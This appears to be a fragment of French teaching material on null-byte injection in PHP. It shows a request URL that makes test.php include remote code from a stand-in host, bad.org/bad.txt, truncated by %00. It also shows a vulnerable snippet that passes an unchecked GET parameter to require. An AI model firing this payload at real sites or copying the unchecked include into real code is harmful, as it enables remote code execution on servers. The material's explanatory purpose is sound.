 46

Injection du caractère null 0

test.php?p=http://bad.org/bad.txt%00
1

<?php
require($_GET['p'].".php");
?>

test.php

 